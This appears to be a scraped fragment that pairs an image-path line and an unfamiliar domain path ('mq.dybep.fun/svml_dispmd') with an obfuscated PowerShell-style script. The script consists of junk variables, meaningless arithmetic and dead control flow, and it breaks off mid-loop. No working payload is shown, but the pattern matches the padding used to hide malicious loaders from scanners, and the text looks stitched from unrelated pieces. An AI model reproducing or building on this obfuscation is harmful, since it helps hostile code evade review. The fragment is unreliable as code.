 about:blank
mq.dybep.fun/svml_dispmd
mq.dybep.fun/svml_dispmd
$wyjCgdMSTcBi = 489
$GRhZo = $wyjCgdMSTcBi
$DrULmkJwYNMCsz = $wyjCgdMSTcBi
$MFGQmXKDaclJ = (((((44+1+(24-13-(42+18+31))-((5-44*29+16-3-24)))))-(1104)))
$BGrLbsap = 770
$PbTgyJUQ = ((((40*42-45+((29-5+39+46+26*31)))+20*39-32)-(2637)))
$CnjsHiOK = ((((3+18*48-(44-48-36)))+29+8+47-7-36-22-(558)))
$WoaSL = (((((15*41+5)+29-25*2))*26*32*(42+32+(45-43-14))-(30898260)))
$NTiMtnqjZPJWzF = (((24+16-(47-40*49))-((32+14*18))-(1437)))
$HkKcp = 273
$GSMvCYhoyH = $NTiMtnqjZPJWzF
$MXGyWLdeSqaw = (((37*31-25)*(35+48-40)+((45+11*21))-(48422)))
$gLlJhYneFZ = $MXGyWLdeSqaw
$dyQxZbnXhYwVF = (((45*32+38)*2*28+12-26-49*(10-40-17)-(84540)))
for ($UuyiLtSrZaf=(((($dyQxZbnXhYwVF-49+($MFGQmXKDaclJ-3+29)))-$CnjsHiOK-14-19)); $UuyiLtSrZaf -eq (((($wyjCgdMSTcBi+42+$BGrLbsap))-$GRhZo-29-$WoaSL)-$PbTgyJUQ-
47+18+$MXGyWLdeSqaw+9+40-$GRhZo-17+10); $UuyiLtSrZaf++){
$gYUhcoXnI = 513
$CHTGldwygBv = $dyQxZbnXhYwVF
$KpGeHXQhY = $MFGQmXKDaclJ
$VsUbJQMnS = $KpGeHXQhY
switch((25-23-$CHTGldwygBv)-((40+49-$MXGyWLdeSqaw))+33+44+38+(($VsUbJQMnS-35+44))){
(((((27-26-9)))+5*39+19-((29-18*5))-(235)))
{
$JiYeG = 347
$pACktIODnJu = (((((11-31*24)))+1+40*23*6*45+30-(247505)))
$xNutm = $NTiMtnqjZPJWzF
$DKEnJaUMZjVtk = $MXGyWLdeSqaw
}
(((25+3*(1*3+(28-42-23+((21+48-15)))))-(71)))
{
(((12-26+$BGrLbsap))-(9+37-36)+$WoaSL-16-49)}
default {$gIYnNx = 589
$FJMEUB = ((((2+46*21))-((5*37*2)-19*8*(40-1+(41-18+3)))-(9807)))
$fclKXqCAxFr = $MXGyWLdeSqaw
}
}$gLurEVPHawUTm = 794
$YHdPzJpwXa = (((((40+11*27))+7*19*6)-17-39*12-(262)))
$wiOtXukZLCpz = (($FJMEUB+25+$GSMvCYhoyH+31-24-($dyQxZbnXhYwVF+46+($CnjsHiOK+18-25))))
$umHPKDJXrVkLpz = $DKEnJaUMZjVtk
break
}$nijZoMR = 626
$KlyVILFvOzsNB = ((((27*25*13))-((1*19*(44-42-33)))-(8914)))
$lPqBtdigM = $xNutm
$TEAajk = $HkKcp
$iuGcnzfUehFJa = 997
$aFxMrOC = $wiOtXukZLCpz
$BUEYbp = $gYUhcoXnI
$LSKuhPm = ((($HkKcp+26-(17+21-5)+31+4+$gIYnNx)-$KpGeHXQhY-38+46))
$HOcybIPDN = 237
$NnFCGBts = (((31+5-(26+15*(22-20*31)))-(8603)))
$GKCotAkcfi = $TEAajk
$oFiSceH = (((($YHdPzJpwXa+40+$wyjCgdMSTcBi-6-35-29)))-(($NTiMtnqjZPJWzF+27-6)))
while ((((34-19-(43+13-$BGrLbsap)+($gLlJhYneFZ+18+17)))) -lt ((((29*32*49)-1+2+(44+15*45)-((13-38-10)))-(46212)))){
$fBeXDdCkMAOQNz = 112
$UlkVq = $nijZoMR
$PWaHrFBDEoxLK = ((($BUEYbp+17-$fclKXqCAxFr)+19-34-4)+((43+3+47))+($oFiSceH-4+$pACktIODnJu)+(35+5+40))
$wilOaBQ = (((20*45+(22+40+9)-(38*21+31))+(26*14-14)*((27+47-16))-(19829)))
$qRPYr = (((40-7-29-34-17-$lPqBtdigM))-(($MXGyWLdeSqaw-23-$VsUbJQMnS)+((1-37-31-$GRhZo-29-20))))